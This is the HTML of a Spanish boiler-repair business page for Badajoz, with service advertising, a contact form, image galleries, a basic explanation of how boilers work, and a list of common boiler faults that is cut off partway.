<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Nuestro </span><a href="http://fontanerobadajoz.es/fontaneros-en-badajoz-urgencias-24-horas/"><span style="color: #000000;"><b>servicio de urgencias 24 horas</b></span></a><span style="color: #000000;"> en <strong>fontanero en Badajoz</strong> nos permite llevar a un técnico a su domicilio para cualquier reparación que necesite, sabemos lo importante que es su caldera y trabajamos teniéndolo en cuenta. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Reparación de calderas económico en Badajoz.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>¿Que ofrecemos?</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En Reparacion de Calderas en Badajoz le aseguramos:</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Realizamos presupuesto y visita </span><span style="color: #000000;"><b>gratis.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Trabajamos con todas las marcas y modelos de calderas, calentadores y termos.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Somos una empresa de gas </span><span style="color: #000000;"><b>autorizada por industria</b></span><span style="color: #000000;">.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Realizamos </span><span style="color: #000000;"><b>certificados</b></span><span style="color: #000000;"> de gas y hojas de correcciones.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Disponemos de </span><span style="color: #000000;"><b>unidades móviles</b></span><span style="color: #000000;"> por todo Badajoz.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;"><b>Profesionales cualificados</b></span><span style="color: #000000;"> totalmente a su disposición.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Atención las </span><span style="color: #000000;"><b>24 horas</b></span><span style="color: #000000;">, los </span><span style="color: #000000;"><b>365 días</b></span><span style="color: #000000;"> al año.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">En </span><span style="color: #000000;"><b>Reparacion de Calderas Badajoz</b></span><span style="color: #000000;"> estamos a su total disposición para lleva a cabo la reparación, instalación y mantenimiento de su caldera, calentador o termo. Si vive en Badajoz y necesita algún tipo de revisión o mantenimiento somos la empresa que estás buscando.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>SOMOS MÁS BARATOS QUE OTROS SERVICIOS TECNICOS DE CALDERAS</b></span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Podrán comprobarlo, le cobrarán el desplazamiento, la visita, el presupuesto y además es muy probable que le engorden el presupuesto con altos costes de mano de obra y cambiando piezas que pueden no estar en mal estado o que no necesitan ser cambiadas. En cambio nosotros le ofrecemos </span><span style="color: #000000;"><b>presupuesto y visita gratis</b></span><span style="color: #000000;">, pues nuestro compromiso principal es la garantía y satisfacción del cliente por ello le garantizamos que solo se le cambiaremos las piezas que están en mal estado. </span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Nuestra empresa está autorizada y certificada por el </span><span style="color: #000000;"><b>Ministerio de industria</b></span><span style="color: #000000;"> para la </span><span style="color: #000000;"><b>reparación de calderas</b></span><span style="color: #000000;">.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">En Reparacion de Calderas en Badajoz reparamos las averías de todas las marcas de calderas, calentadores y termos (</span><span style="color: #000000;"><b>Junkers, Saunier Duval, Vaillant, Roca, Fagor, Ferroli, Cointra, Manaut, Aspes, Heat Line, Beretta, Chaffoteaux, Ariston, Fleck, Hermann, Immergas, Viessmann, Buderus, Corbero, Lamborghini, Wolf, Domusa, Biasi, Renova</b></span><span style="color: #000000;">) en el mismo día que se recibe el aviso. Llámenos para mayor atención y recibir un presupuesto detallado de reparacion de calderas en Badajoz.</span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="250" height="263" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f852-p353-o10" lang="es-ES" dir="ltr" data-wpcf7-id="852">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/isra/#wpcf7-f852-p353-o10" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="852" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f852-p353-o10" /><input type="hidden" name="_wpcf7_container_post" value="353" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Para poder ofrecerte una solución a medida solicita de manera rápida y sencilla más información o un presupuesto completando este sencillo formulario. Nos pondremos en contacto contigo en un límite de 24 horas.
</p>
<p><label> Nombre (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Correo electrónico (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Teléfono (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-381"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-381" /></span> </label>
</p>
<p><label> Asunto (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Tu mensaje<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="CENTER"><a name="__DdeLink__957_2653049163"></a><a name="__DdeLink__959_2653049163"></a><a name="__DdeLink__961_2653049163"></a> <span style="color: #ff420e;"><span style="font-family: 'Avenir Next';"><span style="font-size: xx-large;"><b>SERVICIO TÉCNICO REPARACIÓN DE CALDERAS EN BADAJOZ</b></span></span></span></p>
<p align="CENTER"><span style="color: #ff420e;"><span style="font-family: 'Avenir Next';"><span style="font-size: xx-large;"><b>SELECCIONE SU MARCA </b></span></span></span></p>
<p align="CENTER"><span style="color: #ff420e;"><span style="font-family: 'Avenir Next';"><span style="font-size: xx-large;"><b>SI NO LA ENCUENTRA TAMBIÉN LA REPARAMOS</b></span></span></span></p>
<p align="CENTER"><span style="color: #ff420e;"><span style="font-family: 'Avenir Next';"><span style="font-size: 300%;">634 249 472</span></span></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="195" height="195" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-1.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-1.jpg 195w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-1-150x150.jpg 150w" sizes="auto, (max-width: 195px) 100vw, 195px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-1.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-2.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-3.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-4.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-5.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-6.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-7.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-8.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-9.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-10.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-11.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-12.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-13.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-14.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="195" height="195" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-2.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-2.jpg 195w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-2-150x150.jpg 150w" sizes="auto, (max-width: 195px) 100vw, 195px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-15.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="195" height="195" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-.png" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-.png 195w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz--150x150.png 150w" sizes="auto, (max-width: 195px) 100vw, 195px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="195" height="195" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1.jpg 195w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-150x150.jpg 150w" sizes="auto, (max-width: 195px) 100vw, 195px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-16.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calderas en badajoz" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Servicio técnico reparación de calderas en Badajoz</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Se le llama </span><span style="color: #000000;"><b>Caldera</b></span><span style="color: #000000;"> al aparato que convierte la energía de la combustión de un combustible en calor, mediante el calentamiento de un fluido ya sea agua o aire el cual circula por esta y se utiliza para obtener “<a href="https://es.wikipedia.org/wiki/Agua_caliente_sanitaria">Agua Caliente Sanitaria</a> (ACS)” o “Calefacción”. Las calderas se componen de un conjunto de elementos metálicos estancos que están formados por plancha de acero o de fundición diseñados para ser llenados de agua. </span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Dentro de la cámara de combustión se encuentra el combustible, pudiendo ser gas o <a href="https://es.wikipedia.org/wiki/Gasóleo">gasóleo</a>, produciendo una llama en un </span><span style="color: #000000;"><b>quemador</b></span><span style="color: #000000;"> cuya función es impulsar dentro de la caldera una mezcla de aire y combustibles (líquidos o gaseosos) que permite la combustión. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Otra función del quemador también es regular la llama de acuerdo a las necesidades de la caldera, por medio de un control electrónico de válvulas y bombas de impulsión. Estos quemadores también poseen una serie de mecanismos de seguridad que cortan el funcionamiento cuando se origina un problema con la combustión, por ejemplo cuando no accede la cantidad suficiente de aire o la temperatura del agua se eleva demasiado. </span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Cada fabricante puede tener distintos tamaños en </span><span style="color: #000000;"><b>salidas de humos</b></span><span style="color: #000000;">, por lo que debemos acudir a las tablas de estos para realizar una correcta instalación. A través de los tubos de salida de gases se evacuan los gases quemados producidos en la caldera hacia el exterior. La expulsión de los humos se origina por la diferencia de temperaturas entre la parte inferior del tubo hasta la parte superior donde la temperatura es más fría. El aire caliente normalmente tiende a subir, por lo tanto con que más alta sea la chimenea en cuestión, más tiro se produce hacia la salida. También se debe de considerar la altura a la que debe encontrarse la salida de humos con el objeto de impedir turbulencias que puedan perjudicar a otros usuarios. </span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="600" height="600" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-3.jpg" class="vc_single_image-img attachment-full" alt="" title="reparacion de calderas en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-3.jpg 600w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-3-150x150.jpg 150w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-1-3-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Reparación de calderas a gas y gasoil en Badajoz 24 horas</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #373737;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Fontanero Badajoz, servicio técnico, le ofrece servicios de instalación y reparación de todo tipo de calderas a gas y gasoil,con total confianza.</b></span></span></span></p>
<p><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #373737;">Estamos disponibles 24 horas al día, los 7 días de la semana y los 365 días del año. Llámenos </span></span></span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Una </span><span style="color: #000000;"><b>caldera</b></span><span style="color: #000000;"> es un dispositivo empleado para calentar agua destinada a calefacción y agua caliente sanitaria, mientras que los </span><span style="color: #000000;"><b>calentadores</b></span><span style="color: #000000;"> y </span><span style="color: #000000;"><b>termos</b></span><span style="color: #000000;"> solo generan agua caliente para consumo (ACS). Su funcionamiento es mucho mas complejo que el de un calentador o un termo eléctrico, por esa razón ante una avería de su caldera estaremos disponibles siempre para nuestros clientes.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">La diferencia entre un calentador y un termo es la forma de funcionar pues el </span><span style="color: #000000;"><b>termo</b></span><span style="color: #000000;"> calienta una cantidad de agua y la mantiene caliente hasta que es usada, mientras que el </span><span style="color: #000000;"><b>calentador</b></span><span style="color: #000000;"> solo entra en funcionamiento cuando hay demanda de agua caliente. </span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Reparación de calderas en Badajoz económico</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Nuestra amplia experiencia de </span><span style="color: #000000;"><b>reparacion de calderas en Badajoz</b></span><span style="color: #000000;"> nos ha enseñado a resolver cualquier problema o incidencia que se pueda presentar en su caldera. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">A continuación citamos las <b>averías de calderas</b> más comunes:</span></span></span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li><a name="__DdeLink__3446_1858463363"></a><a name="__DdeLink__4983_1858463363"></a><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>No enciende la caldera </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>No entra gas </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Pierde agua la caldera </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Se queda bloqueada </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Al venir de vacaciones no funciona </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>La llama no se enciende</b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Muestra un error en la pantalla</b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>La caldera hace saltar los plomos </b></span></span></span></li>
<li><a name="__DdeLink__3448_1858463363"></a><a name="__DdeLink__4985_1858463363"></a><a name="__DdeLink__4987_1858463363"></a><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>No sale agua caliente en la ducha </b></span></span></span></li>
